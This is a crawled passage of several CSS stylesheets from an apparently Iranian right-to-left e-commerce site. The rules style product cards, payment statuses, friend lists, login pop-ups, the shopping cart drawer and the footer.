        }

    .FavoriteProductDiv .StoreIno {
        font-size: 0.85em;
        color: #8b8888;
    }

    .FavoriteProductDiv .ProductDateAndStar {
        color: #8b8888;
    }

    .FavoriteProductDiv .FollowProduct {
        margin-left: 50px;
        color: #888;
    }

    .FavoriteProductDiv .ProductPriceDetails {
        height: 25px;
        margin-bottom: 5px;
        color: #3d3d3d;
        position: relative;
    }

    .FavoriteProductDiv .Title-Left {
        position: absolute;
        left: -15px;
    }

    .FavoriteProductDiv .Title-Right {
        font-size: 0.9em;
        font-weight: bold;
    }

    .FavoriteProductDiv .NumberCls {
        font-family: WebYekan;
    }

    .FavoriteProductDiv .btn-default {
        width: 107px;
        border-radius: 0px;
        text-align: right;
        background-color: #fafafa;
    }

        .FavoriteProductDiv .btn-default > img {
            width: 20px;
            height: 20px;
            margin-left: 5px;
        }

.LikeCustomer {
    position: relative;
    display: block;
    overflow: hidden;
    height: 30px;
}

    .LikeCustomer a {
        border: 1px solid #e8e8e8;
        position: absolute;
        border-radius: 50%;
    }

        .LikeCustomer a .img-circle {
            width: 27px;
            height: 27px;
        }

#ComputeCommision {
    margin-top: 2px;
    display: block;
    text-align: right;
    padding: 10px 0px;
    border-radius: 5px;
    color: #3c779a;
    font-family: IRANSANSL;
}

a:hover, a:focus {
    text-decoration: none;
}

.checkboxlabel {
    display: flex;
    align-items: center;
    margin-bottom: 0px;
    font-weight: normal;
}

    .checkboxlabel input[type=checkbox] {
        margin-left: 5px;
        margin-top: 0px;
    }

.PayMentStatuse1 {
    color: #ea3d36;
}

.PayMentStatuse2 {
    color: #5cd723;
}

.PayMentStatuse3 {
    color: #dbd723;
}

.PayMentStatuse4 {
    color: #5cd723;
}

.PayMentStatuse5 {
    color: #23a5d7;
}

.PayMentStatuse6 {
    color: #ef1313;
}

.Icons {
    width: 20px;
    height: 20px;
    margin-left: 5px;
}

.IconImage {
    width: 16px;
    height: 16px;
    margin-left: 3px;
}

.MultiSelectValues > .row {
    margin: 0px;
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 10px 0px;
}

    .MultiSelectValues > .row > div {
        padding: 0px 10px;
    }

.ControllerDiv {
    margin: 0px;
    margin-top: 15px;
    font-weight: normal;
}

    .ControllerDiv .col-md-12 {
        padding: 5px 15px;
        border: 1px solid #c1c1c1;
        background-color: #eee;
        display: flex;
        align-items: center;
    }

    .ControllerDiv:first-child {
        margin-top: 0px;
    }

    .ControllerDiv .Clable {
        font-weight: bold;
        color: #970606;
        cursor: pointer;
    }

        .ControllerDiv .Clable .fa {
            margin-right: 5px;
        }

.ActionDiv {
    margin: 0px;
    border: 1px solid #c1c1c1;
    border-top: none;
    padding: 15px 0px;
    background: #fff;
}

    .ActionDiv label {
        display: flex;
        align-items: center;
    }

        .ActionDiv label .ActionSelection {
            margin-top: 0px;
        }

    .ActionDiv span {
        font-weight: normal;
        font-size: 0.9em;
    }

.DicountCodeAdditional {
    color: #14b114;
}

.radio label, .checkbox label {
    padding: 0px;
}

/*.form-horizontal {
    padding: 5px;
}*/
.expanded .rightNav ul li a img {
    width: 20px;
    margin-left: 10px;
}

.radio label, .checkbox label {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 5px;
    margin-top: 0;
}

.sweet-alert h2 {
    margin-top: 30px;
}

.RadioItems {
    margin-top: 15px;
    margin-bottom: 40px;
}

    .RadioItems .title {
        font-weight: bold;
        font-size: 1.2em;
        color: #1861a7;
        margin-bottom: 5px;
        display: flex;
        align-items: center;
    }

    .RadioItems .RadioItem {
        margin-bottom: 10px;
    }

        .RadioItems .RadioItem label {
            padding: 10px;
            border: 1px solid rgb(208, 208, 208);
            border-radius: 5px;
            font-size: 1.1em;
            position: relative;
            color: #6f6e6e;
        }

            .RadioItems .RadioItem label:last-child {
                margin-bottom: 0px;
            }

            .RadioItems .RadioItem label:hover {
                border: 1px solid #5cb85c;
            }

            .RadioItems .RadioItem label.selected {
                border: 1px solid #5cb85c;
                color: #5cb85c;
            }

            .RadioItems .RadioItem label .price {
                font-size: 1.2em;
                white-space: nowrap;
                position: absolute;
                left: 0;
            }

                .RadioItems .RadioItem label .price span {
                    margin: 0 20px 0 15px;
                }

                .RadioItems .RadioItem label .price .discountPrice {
                    color: #c80000;
                    text-decoration: line-through;
                    font-size: 0.9em;
                }

                .RadioItems .RadioItem label .price .mainPrice {
                    color: #00c853;
                }

            .RadioItems .RadioItem label .ProductCount {
                margin: 0 20px 0 15px;
                white-space: nowrap;
                position: absolute;
                right: 50%;
            }

            .RadioItems .RadioItem label img {
                position: absolute;
                left: 3px;
                width: 33px;
            }

    .RadioItems .message {
        padding: 15px;
        border: 1px solid rgb(208, 208, 208);
        border-right-width: 3px;
        border-radius: 5px;
        margin-top: 25px;
    }

        .RadioItems .message ul {
            margin-bottom: 0;
        }

            .RadioItems .message ul li {
                margin-bottom: 5px;
            }

                .RadioItems .message ul li:last-child {
                    margin-bottom: 0px;
                }

                .RadioItems .message ul li .Title {
                    font-weight: bold;
                }

        .RadioItems .message.warning {
            background-color: #fffdf7;
            border-color: #ffc107;
            color: #e65100;
        }

        .RadioItems .message.info {
            background-color: #daf0fa;
            border-color: #03a9f4;
            color: #039be5;
        }

@media (max-width: 767px) {
    .ProductHorzontalDiv .VarietyOfColors .ColorItem {
        height: 15px;
    }

    .ProductHorzontalDiv .KalaName {
        font-size: 0.9em;
    }

    .ProductHorzontalDiv .MobileDiv .SpecialFeatureDiv {
        margin: 5px 0px;
    }

    .ProductHorzontalDiv .MobileDiv .ProductSalesInfo {
        padding-bottom: 5px;
        padding-right: 0px;
        width: 100%;
    }

        .ProductHorzontalDiv .MobileDiv .ProductSalesInfo .content_price {
            margin-bottom: 3px;
        }

            .ProductHorzontalDiv .MobileDiv .ProductSalesInfo .content_price span {
                font-size: 1em;
            }

        .ProductHorzontalDiv .MobileDiv .ProductSalesInfo .product-star {
            margin-bottom: 2px;
        }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > span:last-child {
        display: none;
    }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > span.LikeDislike {
        display: block;
        font-size: 1.2em;
    }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > span.fa-heart-o, #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > span.fa-heart {
        font-size: 1.5em !important;
        padding-left: 5px;
    }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > img {
        right: 15px;
    }

    #lstLoading {
        left: 30%;
        width: 150px;
    }

    #lstLoadingStore {
        left: 30%;
        width: 150px;
    }
    /*#product .primary-box > div .BoxDetailsStore{
        padding:0px;
    }*/
    #product .primary-box > div .BoxDetailsStore ul {
        padding-bottom: 20px;
    }

    #product .primary-box #CustomerActionIcons #CustomerActionDivId .Sharediv {
        left: 0px;
        top: 120%;
    }

        #product .primary-box #CustomerActionIcons #CustomerActionDivId .Sharediv:before {
            font: normal;
            content: none;
        }

    /*#product .primary-box #CustomerActionIcons #CustomerActionDivId .Sharediv:before {
            font: normal normal normal 24px/1 FontAwesome;
            content: "\f0d8";
            color: rgb(203, 201, 201);
            position: absolute;
            top: -10px;
            left:0px;
        }*/
}

::-webkit-scrollbar {
    width: 10px;
}

::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 2px;
}

::-webkit-scrollbar-thumb {
    border-radius: 2px;
    -webkit-box-shadow: inset 0 0 6px rgba(91, 91, 91, 0.50);
}

.nav > li > a {
    padding: 10px;
}

#tab3 > .row {
    margin-bottom: 10px;
    margin: 0px;
}

    #tab3 > .row > div {
        padding: 0px 10px;
    }

#tab3 .SepcialFeatureCategoryName > div {
    margin: 10px 0px;
    color: #225a83;
    font-weight: bold;
}

#tab3 .SpecialFeatureItemDiv .SPecialFeatureName {
    border-radius: 0px;
    background: rgb(249,249,249);
    padding: 8px 12px;
}

#tab3 .SpecialFeatureItemDiv .SPecialFeatureValue {
    border-radius: 0px;
    background-color: rgb(251,251,251);
    padding: 8px 12px;
}

    #tab3 .SpecialFeatureItemDiv .SPecialFeatureValue .colorbox {
        display: inline-block;
        width: 20px !important;
        height: 20px;
        margin-left: 5px;
    }

    #tab3 .SpecialFeatureItemDiv .SPecialFeatureValue .UnitFeature {
        font-size: 13px;
        padding-right: 5px;
    }

.new-feature-item {
    display: flex;
    margin-bottom: 10px;
}

    .new-feature-item .form-control {
        width: 30%;
        margin-left: 10px;
    }

    .new-feature-item .btn-remove .fa {
        line-height: normal;
        margin: 0;
    }

.alert {
    margin-bottom: 10px;
}

.input-group[class*="col-"] {
    padding: 0 15px;
}

.FeatureVarietyDiv .DeleteFeatureItem {
    position: absolute;
    left: 5px;
    top: -10px;
    display: none;
}

.FeatureVarietyDiv:hover .DeleteFeatureItem {
    display: block;
}
.FeatureVarietyDiv .select2-container
{
    width:100% !important;
}
.ColorBox {
    padding: 3px !important;
    border-radius: 3px;
    margin-bottom: 2px !important;
}

    .ColorBox label {
        color: #FFF !important;
    }
@media (min-width: 992px) {
    .col-md-offset-12 {
        margin-left: initial;
    }

    .col-md-offset-11 {
        margin-left: initial;
    }

    .col-md-offset-10 {
        margin-left: initial;
    }

    .col-md-offset-9 {
        margin-left: initial;
    }

    .col-md-offset-8 {
        margin-left: initial;
    }

    .col-md-offset-7 {
        margin-left: initial;
    }

    .col-md-offset-6 {
        margin-left: initial;
    }

    .col-md-offset-5 {
        margin-left: initial;
    }

    .col-md-offset-4 {
        margin-left: initial;
    }

    .col-md-offset-3 {
        margin-left: initial;
    }

    .col-md-offset-2 {
        margin-left: initial;
    }

    .col-md-offset-1 {
        margin-left: initial;
    }

    .col-md-offset-0 {
        margin-left: 0%;
    }
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/option.css
body_size: 666
content:
.complete-color {
    color: #e5e5e5;
}

.centerSection #SearchProducForm .SearchitemBtn {
    background-color: #005f92;
}

.btn-add-cart {
    background-color: #005f92;
}

    .btn-add-cart:hover, .btn-add-cart:active, .btn-add-cart:focus {
        background-color: #005f92;
    }

.footerinner .rightSection .title-footer {
    color: #dcdcdc;
}

.TemplateLeftItem .ProductListDiv .ShowProductList .fa {
    color: #005f92;
}

.mainMenu .levelFirstUl .levelFirstli.selected {
    border-bottom: 2px solid #005f92;
}

.mainMenu .levelFirstUl .levelFirstli .levelTwoUl {
    border-top: 2px solid #005f92;
}

--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/Friend.css
body_size: 1843
content:
.FriendDiv {
    display: flex;
    overflow: hidden;
    padding: 10px 5px;
    background: #fff;
    font-family: Vazir;
    -webkit-box-shadow: 0px 0px 2px 1px rgba(240,240,240,1);
    -moz-box-shadow: 0px 0px 2px 1px rgba(240,240,240,1);
    box-shadow: 0px 0px 2px 1px rgba(240,240,240,1);
    color: rgb(196, 196, 196);
}

    .FriendDiv .ImgDiv {
        width: 25%;
        display: inline-block;
        align-items: stretch;
        text-align: center;
    }

        .FriendDiv .ImgDiv img {
            width: 60px;
            height: 60px;
        }

    .FriendDiv .NameSectionDiv {
        width: 73%;
        display: inline-block;
        position: relative;
        align-items: stretch;
        padding: 0px 5px 0px 0px;
    }

        .FriendDiv .NameSectionDiv .FriendName {
            padding: 0px 0px 15px 0px;
            border-bottom: 1px solid #f6f6f6;
            min-height: 36px;
        }

        .FriendDiv .NameSectionDiv .DeleteFriend , .FriendDiv .NameSectionDiv .SendRequestFriend,.FriendDiv .NameSectionDiv .ConfrimFriend {
            position: absolute;
            left: 0px;
            top: 0;
        }

        .FriendDiv .NameSectionDiv .StatisticData {
            padding-top: 5px;
            height: 30px;
            font-family: WebYekan;
        }

            .FriendDiv .NameSectionDiv .StatisticData p {
                display: flex;
                align-content:center;
                float:right;
                margin-left: 15px;
                font-size: 0.9em;
                color:#777;
            }
            
            .FriendDiv .NameSectionDiv .StatisticData p img {
                width: 15px;
                height: 15px;
                margin-left: 5px;
            }


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/newstyle.css
body_size: 29757
content:


dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: middle;
    outline: none;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

a, a:hover, a:focus {
    text-decoration: none;
    outline: none;
}

body {
    direction: rtl;
    font-size: 13px;
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'IRANRounded', Tahoma;
}

.mr15 {
    margin-right: 15px;
}

.floatNone {
    float: none;
}

.clearBoth {
    clear: both;
}

.width100 {
    width: 100%;
}

.mt30 {
    margin-top: 30px;
}

.font14 {
    font-size: 14px;
}

.font12 {
    font-size: 12px;
}

.font15 {
    font-size: 15px;
}

.font18 {
    font-size: 18px;
}

.mt10 {
    margin-top: 10px;
}

.mb20 {
    margin-bottom: 20px;
}

.mb5 {
    margin-bottom: 5px;
}

.mb30 {
    margin-bottom: 30px;
}

.mb10 {
    margin-bottom: 10px;
}


.ml5 {
    margin-left: 5px;
}

.ml10 {
    margin-left: 10px;
}

.mr5 {
    margin-right: 5px;
}

.mt5 {
    margin-top: 5px;
}

.mt20 {
    margin-top: 20px;
}

.ml50 {
    margin-left: 50px;
}

.carousel-control.left,
.carousel-control.right {
    background-image: none;
}

.overflowHidden {
    overflow: hidden;
}

.colorWhite {
    color: #fff;
}

.colorBlue {
    color: #1B8BCB;
}

.colorGray {
    color: #888;
}
/****/
.pad5 {
    padding: 5px 0;
}

.menu-top li {
    list-style-type: none;
    float: right;
}

    .menu-top li a {
        padding: 5px;
        color: #4976bf;
        transition: 0.5s;
        font-size: 12px;
    }

        .menu-top li a:hover, .menu-top li a:focus {
            color: #007db0;
        }

        .menu-top li a::after {
            content: '|';
            color: #4976bf;
            margin: 0 10px 0 1px;
        }

    .menu-top li:last-child a::after {
        content: " ";
    }

.logo {
    height: 65px;
}

.top-header .search .search_submit {
    border: medium none;
    border-radius: 3px 0 0 3px;
    float: right;
    line-height: 25px;
    padding: 5px 22px;
    cursor: pointer;
    height: 40px;
    background: linear-gradient(to left, #56CCF2 0%, #2F80ED 100%);
    position: relative;
    transition: 0.5s;
    color: #fff;
}

    .top-header .search .search_submit i {
        border-left: 2px solid #fff;
        font-size: 19px;
        padding-left: 7px;
        margin-left: 5px;
        position: relative;
        top: 3px;
        vertical-align: top
    }

    .top-header .search .search_submit:hover {
        background-color: #38abec;
    }

        .top-header .search .search_submit:hover:before {
            color: #fff;
        }

.top-header .search .search_box {
    border: none;
    border-top: 1px solid #dbf0f2;
    border-bottom: 1px solid #dbf0f2;
    border-right: 1px solid #dbf0f2;
    color: #555;
    float: right;
    line-height: 25px;
    padding: 5px 15px;
    width: 77%;
    height: 40px;
    background-color: #e9f6f7;
}

.top-header .search .result {
    background: url(../images/loading2.gif) no-repeat center center;
    background-color: #fff;
    border: 1px solid #cfcfcf;
    top: 57px;
    float: right;
    min-height: 110px;
    max-height: 267px;
    left: 0;
    overflow: auto;
    position: absolute;
    right: 15px;
    width: 88.7%;
    z-index: 10;
    border-top: none;
    padding: 10px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
    display: none;
}

    .top-header .search .result > div {
        float: right;
        width: 100%;
        position: relative;
        height: 100%;
    }

    .top-header .search .result li {
        float: right;
        width: 100%;
        list-style-type: none;
        border-bottom: 1px solid #eee;
        padding: 5px;
        background-color: #fff;
    }

        .top-header .search .result li:hover {
            background-color: #efefef;
        }

        .top-header .search .result li.no_item {
            border: none;
            font-size: 9px;
            font-size: .9rem;
            margin-top: 22px;
        }

            .top-header .search .result li.no_item:hover {
                background-color: #fff;
            }

        .top-header .search .result li a, .cart_box1 ul li a {
            float: right;
            width: 100%;
            height: 100%;
        }

        .top-header .search .result li .pic, .cart_box1 ul li .pic {
            float: right;
            width: 8%;
        }

            .top-header .search .result li .pic img, .cart_box1 ul li .pic img {
                width: 100%;
            }

        .top-header .search .result li a > .left, .cart_box1 ul li a > .left {
            padding-right: 55px;
        }

        .top-header .search .result li .title {
            color: #666;
            float: right;
            font-size: 14px;
            width: 100%;
        }

        .top-header .search .result li .info {
            float: right;
            width: 100%;
            color: #999;
            font-size: 12px;
            margin-top: 3px;
        }

        .top-header .search .result li .price {
            float: right;
            padding: 0 2px;
            color: #19caaf;
            font-size: 10px;
            margin-top: 3px;
        }

.ul-menu-top li {
    list-style-type: none;
    float: right;
    margin-top: 17px;
    margin-left: 18px;
}

    .ul-menu-top li:nth-child(4) {
        margin-left: 7px;
    }

    .ul-menu-top li:last-child {
        margin-left: 0;
    }

    .ul-menu-top li a i {
        color: #007db0;
        font-size: 22px;
    }

    .ul-menu-top li a .Jco-icon-shopCenter {
        font-size: 26px !important;
    }

.mr12 {
    margin-right: 12px;
}

.btn-menu i {
    color: #fff;
    font-size: 18px;
}

.basket-menu i {
    font-size: 25px !important;
}

.btn-menu span {
    width: 16px;
    line-height: 16px;
    float: left;
    color: #fff;
    position: relative;
    left: 28px;
    text-align: center;
    background: #e94649;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    top: 7px;
    font-size: 10px;
}

.menu_overlay {
    background-color: rgba(0, 0, 0, 0.5);
    cursor: url("../Images/icon-close.png"), auto;
    display: none;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    left: 0;
    bottom: 0;
    z-index: 200;
}

.cart_list {
    background-color: #323232;
    box-shadow: 0 5px 5px 2px rgba(0, 0, 0, 0.1);
    height: 100%;
    padding: 40px 25px;
    position: fixed;
    top: 0;
    right: -350px;
    bottom: 0;
    transition: all 0.4s ease 0s;
    width: 350px;
    z-index: 500;
}

.title_basketBag {
    font-size: 18px;
    color: #f5f5f5;
}

.cart_box1 {
    max-height: 290px;
    overflow-y: auto;
    margin-top: 40px;
}

    .cart_box1 ul {
        margin-right: 10px;
    }

.cart_total1 {
    position: relative;
    width: 100%;
    float: right;
    padding: 20px 0;
    border-top: solid 1px #4f4d50;
    text-align: right;
}

    .cart_total1::before {
        position: absolute;
        top: 3px;
        right: 0;
        content: "";
        height: 2px;
        width: 100%;
        background-color: #4f4d50;
    }

    .cart_total1 .price_title, .cart_total1 .price_total {
        width: 50%;
        float: right;
        color: #38abec;
        font-size: 1.5rem;
        line-height: 28px;
    }

    .cart_total1 .price_total {
        text-align: left;
        color: #fff;
    }

.cart_box1 ul li a, .cart_box1 ul li {
    float: right;
    width: 100%;
    height: 100%;
    margin-top: 4px;
    margin-bottom: 3px;
}

    .cart_box1 ul li .pic {
        float: right;
        width: 80px;
        height: 80px;
        position: relative;
    }

        .cart_box1 ul li .pic img {
            width: 100%;
            height: 100%;
        }

        .cart_box1 ul li .pic .close-basket {
            background-color: #38abec;
            color: #fff;
            text-align: center;
            width: 23px;
            height: 23px;
            line-height: 25px;
            font-size: 13px;
            position: absolute;
            top: -7px;
            right: -7px;
            border-radius: 50%;
        }

    .cart_box1 ul li a > .left {
        padding-right: 90px;
        color: #fff;
    }

        .cart_box1 ul li a > .left .price {
            color: #38abec;
        }

        .cart_box1 ul li a > .left .last-price {
            text-decoration: line-through;
            color: #ccc;
        }

.btn-quickView-add {
    width: 96%;
    height: 40px;
    overflow: hidden;
    position: relative;
    cursor: pointer;
    background-color: #38abec;
    color: #FFF;
    -webkit-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    display: inline-block;
    font-size: 1.3rem;
    text-align: center;
    padding: 7px 5px;
    border-radius: 2px;
}

    .btn-quickView-add:hover {
        opacity: .9;
        color: #FFF;
    }

    .btn-quickView-add:before {
        content: '';
        position: absolute;
        right: 100%;
        top: 0;
        width: 100%;
        height: 100%;
        background-position: center center;
        background-repeat: no-repeat;
        -webkit-transition: right 0.3s;
        transition: right 0.3s;
        background-image: url('../Images/icon-addCart2.png');
        background-size: 29px;
    }

    .btn-quickView-add:hover:before {
        right: 67px;
    }

    .btn-quickView-add .text {
        position: absolute;
        width: 100%;
        height: 100%;
        right: 0;
        top: 0;
        -webkit-transition: right 0.3s;
        transition: right 0.3s;
        line-height: 38px;
        font-size: 1.4rem;
    }

    .btn-quickView-add:hover .text {
        right: -15px;
    }

.menu-header {
    background-color: #007db0;
    width: 100%;
    height: 57px;
}


.createStore .content h3, .reason .content h3 {
    font-size: 18px;
    color: #2b2b2b;
    margin-bottom: 20px;
}

.reason .content h3 {
    font-size: 14px;
    margin-top: 8px;
    margin-bottom: 10px;
}

.createStore .content p, .reason .content p {
    font-size: 14px;
    color: #808080;
}

.reason .content p {
    font-size: 12px;
}

.btn-store-container {
    display: inline-block;
    position: relative;
}

    .btn-store-container:after,
    .btn-store-container:before {
        content: ' ';
        border-top: 2px solid #007db0;
        position: absolute;
    }

    .btn-store-container:before {
        right: -65px;
        top: 45%;
        bottom: 0;
        left: -65px;
    }

    .btn-store-container:after {
        right: -40px;
        top: 56%;
        bottom: 0;
        left: -40px;
    }

    .btn-store-container .btn-store {
        background-color: #007db0;
        color: #fefefe;
        border: 1px solid rgb(16, 169, 183);
        padding: 10px 22px;
        position: relative;
        z-index: 1;
        font-size: 1.6rem;
        margin: 20px auto;
        display: inline-block;
        transition: 0.5s;
        border-radius: 3px;
    }

        .btn-store-container .btn-store:hover, .btn-store-container .btn-store:focus {
            color: #007db0;
            background-color: #fefefe;
            border-color: #007db0;
        }

.col-2 {
    width: 20%;
    float: right;
    padding-right: 15px;
    background-color: #F5F5F5;
    padding: 20px 0px;
    padding-left: 15px;
}

.pad20 {
    padding: 20px 0;
}

.title-store {
    margin-bottom: 36px;
    font-size: 24px;
}

.whyus {
    border: 1px solid #e6e6e6;
}

/*****login****/
.overlay, .overlay2 {
    background-color: rgba(0, 0, 0, 0.8);
    position: fixed;
    top: 0;
    left: 0;
    transition: 0.5s;
    width: 100%;
    height: 100%;
    z-index: 2005;
}

.popUp.hide1, .popUp2.hide1 {
    opacity: 0;
}

.popUp.show1, .popUp2.show1 {
    opacity: 1;
    animation: quickView 1s ease-in-out;
}

.closePopUp, .closePopUp2 {
    position: absolute;
    top: 47px;
    right: -6px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 1;
    text-align: center;
}

    .closePopUp i, .closePopUp2 i {
        color: #fff;
        font-size: 24px;
        cursor: pointer;
    }

@keyframes quickView {
    0% {
        opacity: 0;
        transform: translateY(-300px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.loginContainer {
    -webkit-box-shadow: 0px 0px 12px 5px rgba(0,0,0,0.21);
    -moz-box-shadow: 0px 0px 12px 5px rgba(0,0,0,0.21);
    box-shadow: 0px 0px 12px 5px rgba(0,0,0,0.21);
    overflow: hidden;
    padding: 0;
    margin-top: 90px;
    border-radius: 5px;
}

    .loginContainer .has-error .form-control:focus {
        box-shadow: none;
    }

.sectionPassword {
    margin-top: 30px;
    margin-bottom: 26px;
}

.sp-signup {
    width: 100%;
    display: block;
    padding: 20px;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .2);
    margin-top: 30px;
}

.leftSide {
    background: #007db0;
    min-height: 448px;
    position: relative;
}

.loginContainer2 .leftSide {
    min-height: 483px;
}

.leftSide .tips li {
    list-style-type: none;
    margin-bottom: 10px;
    color: #f3f3f3;
}

    .leftSide .tips li i {
        font-size: 14px;
        color: #fff;
    }

.bannerLogin {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.rightSide {
    padding-right: 0;
    background-color: #fff;
    min-height: 448px;
}

.leftSide h3 {
    font-size: 19px;
    color: #fff;
    margin-top: 9px;
    margin-bottom: 20px;
}

.leftSide p {
    font-size: 14px;
    color: #fff;
    text-align: justify;
}

.leftSide .content {
    padding: 20px;
    margin-bottom: 20px;
}

.container-right {
    padding: 20px 20px 20px 7px;
}

.loginContainer .form-group > div {
    position: relative;
    overflow: hidden;
}

.loginContainer .form-group {
    position: relative;
    overflow: hidden;
}

.loginContainer .form-control {
    border: none;
    box-shadow: none;
    border-bottom: 2px solid #007db0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    text-align: right;
    height: 50px;
    width: 100%;
    direction: rtl;
    user-select: none;
    -moz-user-select: none;
    padding: 21px 12px 3px;
}

.loginContainer .label-login {
    user-select: none;
    -moz-user-select: none;
    position: absolute;
    top: 20px;
    right: 15px;
    color: #acacac;
    transition: 0.5s;
    width: 100%;
    font-size: 14px;
}

    .loginContainer .label-login.focus {
        color: #007db0;
        transform: translateY(-22px);
    }

.lableFocus {
    color: #0f3e6c !important;
    transform: translateY(-22px);
}

.section-login {
    float: right;
    width: 50%;
}

    .section-login input[type=checkbox] {
        margin-left: 5px;
        vertical-align: middle;
    }

.section-login-blue a, .signup-btn {
    color: #1B8BCB;
    transition: 0.5s;
}

    .section-login-blue a:hover, .section-login-blue a:focus {
        text-decoration: underline;
    }

.colorBlue {
    color: #1B8BCB;
}

.img-icon {
    position: absolute;
    left: 15px;
    bottom: 3px;
    width: 21px;
}

.loginContainer .has-error .img-icon {
    bottom: 22px;
}

.mr5 {
    margin-right: 5px;
}

.btn-login3 {
    border: 2px solid #1B8BCB;
    border-radius: 5px;
    color: #1B8BCB;
    position: relative;
    padding: 12px 20px;
    font-size: 15px;
    margin: 10px auto 0;
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    width: 100%;
    background-color: #fff;
}

    .btn-login3:hover, .btn-login3:focus {
        background-color: #1B8BCB;
        color: #fff;
    }

.login-asli {
    margin-top: 45px;
    margin-bottom: 69px;
}


/*******slideshow****/
#carouselMajor {
    width: 100%;
    position: relative;
}

    #carouselMajor .carousel-inner > .item, #carouselMajor {
        width: 100%;
        height: 470px;
    }

        #carouselMajor .carousel-inner > .item > img {
            width: 100%;
            height: 100%;
            background-size: cover;
            background-position: center;
        }
/****end slide show***/
@media screen and (min-width: 100px) and (max-width: 1200px) {
    .container-right {
        padding: 10px 20px 20px 7px;
    }

    .leftSide h1 {
        font-size: 16px;
    }

    .leftSide p {
        font-size: 13px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1200px) {
    .ul-menu-top li {
        margin-left: 13px;
    }
}

@media screen and (max-width: 992px) {
    .ul-menu-top li {
        margin-left: 10px;
    }

    .logo {
        height: auto;
    }

    .ul-menu-top li a i {
        font-size: 17px;
    }

    .basket-menu i {
        font-size: 18px !important;
    }

    .ul-menu-top li a .Jco-icon-shopCenter {
        font-size: 20px !important;
    }

    .mr12 {
        margin-right: 6px;
    }

    .ul-menu-top li:nth-child(4) {
        margin-left: 0px;
    }

    .top-header .search .search_box {
        width: 68%;
    }

    .top-header .search .search_submit {
        padding: 5px 16px;
    }
}

@media screen and (min-width: 100px) and (max-width: 768px) {
    .col-2 {
        width: 33%;
    }

    .rightSide {
        padding-right: 15px;
    }

    .closePopUp, .closePopUp2 {
        top: -37px;
    }
}

@media screen and (min-width: 100px) and (max-width: 500px) {
    .col-2 {
        width: 100%;
    }

    .section-login {
        width: 100%;
    }

    .sp-signup {
        padding: 5px;
    }
}

colorWhite {
    color: #fff;
}

.top-footer {
    background-color: #e5e5e5;
    padding: 5px 0;
    text-align: center;
    font-size: 1.3em;
    font-weight: bold;
}

    .top-footer img {
        margin-right: 10px;
        color: #4da3c6;
        width: 24px;
    }


.footerinner {
    text-align: right;
    display: flex;
    align-items: stretch;
}

    .footerinner > div {
        display: block;
        float: right;
        overflow: hidden;
    }

    .footerinner .rightSection {
        width: 70%;
        background-color: #007db0;
        padding: 10px 0px;
        padding-right: 45px;
        display: flex;
    }

        .footerinner .rightSection > div {
            display: block;
            float: right;
            padding-left: 5px;
            border-left: 3px solid #0a78a5;
        }

            .footerinner .rightSection > div.contact-info {
                border-left: none;
            }

        .footerinner .rightSection .quick-links {
            width: calc(20% - 10px);
            margin-left: 10px;
        }

        .footerinner .rightSection .contact-info {
            width: 40%;
        }

            .footerinner .rightSection .contact-info ul {
                margin: 15px 0px;
            }

            .footerinner .rightSection .contact-info .share-social a {
                display: inline-block;
            }

        .footerinner .rightSection .title-footer {
            font-size: 17px;
            margin-bottom: 15px;
            font-weight: bold;
            position: relative;
        }


        .footerinner .rightSection .contact-info ul li, .footerinner .quick-links ul li {
            list-style-type: none;
            margin-bottom: 15px;
            color: #fff;
            font-size: 13px;
        }



        .footerinner .rightSection .quick-links ul li a {
            color: #fff;
            font-size: 13px;
            display: block;
            transition: 0.5s;
            -webkit-transition: 0.5s;
            -moz-transition: 0.5s;
            -ms-transition: 0.5s;
            -o-transition: 0.5s;
        }

            .footerinner .rightSection .quick-links ul li a:focus, .footerinner .quick-links ul li a:hover {
                transform: translateX(-5px);
            }



    .footerinner .leftSection {
        width: 30%;
        background-color: #0175a6;
        position: relative;
    }

        .footerinner .leftSection > div {
            float: right;
        }

        .footerinner .leftSection .appDiv {
            width: 60%;
            padding: 100px 0;
        }

            .footerinner .leftSection .appDiv > div {
                display: block;
                text-align: center;
            }

            .footerinner .leftSection .appDiv a img {
                width: 147px;
            }

        .footerinner .leftSection .enamadDiv {
            width: 40%;
            padding: 70px 15px;
        }

            .footerinner .leftSection .enamadDiv img {
                cursor: pointer;
                padding: 4px;
                border: 1px solid #fff;
                background: #fafafa;
                width: 110px;
            }

                .footerinner .leftSection .enamadDiv img:nth-child(1) {
